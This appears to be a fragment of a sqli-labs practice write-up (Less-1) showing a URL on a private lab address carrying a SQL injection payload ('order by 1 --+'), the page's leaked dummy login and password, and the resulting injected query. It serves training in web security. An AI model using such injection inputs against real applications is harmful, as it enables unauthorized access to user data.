 192.168.210.137/sqli/Less-1/?id=2' order by 1 --+
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SELECT * FROM users WHERE id='2' order by 1 -- ' LIMIT 0,1
SQLI DUMB SERIES-1